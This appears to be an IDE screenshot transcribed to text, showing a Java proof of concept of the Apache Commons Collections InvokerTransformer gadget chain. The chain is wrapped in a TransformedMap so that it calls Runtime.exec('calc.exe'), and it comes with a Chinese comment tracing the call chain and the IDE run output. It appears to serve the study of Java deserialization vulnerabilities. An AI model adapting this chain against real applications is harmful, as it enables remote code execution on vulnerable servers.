 1: Project
CommonTest.java
7 import org.apache.commons.collections.map.TransformedMap;
8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class CommonTest {
13 public static void main(String[] args) {
14 Transformer[] transformers = new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
17 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, Object[].class }, new Object[]{null,new Object[0]}),
18 new InvokerTransformer( methodName: "exec", new Class[] { String.class}, new Object[]{"calc.exe"})
19 };
20 Transformer transformeredChain = new ChainedTransformer(transformers);
21 // 构成调用链: ((Runtime)Runtime.class.getMethod("getRuntime",null).invoke(null,null).exec("calc.exe"));
22 Map normalMap = new HashMap();
23 normalMap.put( k: "value", v: "value");
24 Map transformedMap = TransformedMap.decorate(normalMap, keyTransformer: null,transformeredChain);
25 Map.Entry entry =(Map.Entry)transformedMap.entrySet().iterator().next();
26 // entry.setValue("test");
2: Favorites
CommonTest › main()
Run: CommonTest
7: Structure
"E:\IDEA\IntelliJ IDEA 2019.3.1\jbr\bin\java.exe" "-javaagent:E:\IDEA\IntelliJ IDEA 2019.3.1\lib\idea_rt.jar=52753:E:\IDEA\IntelliJ IDEA 2019.3.1\bin" -Dfile.encoding=UTF-8
Process finished with exit code 0
Terminal 0: Messages Java Enterprise Spring 4: Run 5: Debug 6: TODO 1 Event Lo